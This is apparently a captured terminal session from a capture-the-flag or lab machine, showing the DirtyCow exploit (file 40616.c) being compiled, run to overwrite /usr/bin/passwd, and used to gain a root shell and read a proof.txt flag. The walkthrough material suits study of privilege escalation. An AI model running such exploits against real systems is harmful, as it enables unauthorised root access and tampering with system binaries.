 [smbuser@fileserver tmp]$ gcc -o 40616 40616.c -pthread
40616.c: In function ‘procselfmemThread’:
40616.c:99:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
         lseek(f,map,SEEK_SET);
         ^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
[smbuser@fileserver tmp]$ ./40616
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
[root@fileserver tmp]# whoami
root
[root@fileserver tmp]# cd /root
[root@fileserver root]# ls
proof.txt
[root@fileserver root]# cat proof.txt
Best of Luck
af52e0163b03cbf7c6dd146351594a43
[root@fileserver root]#
Next Previous Highlight All Match Case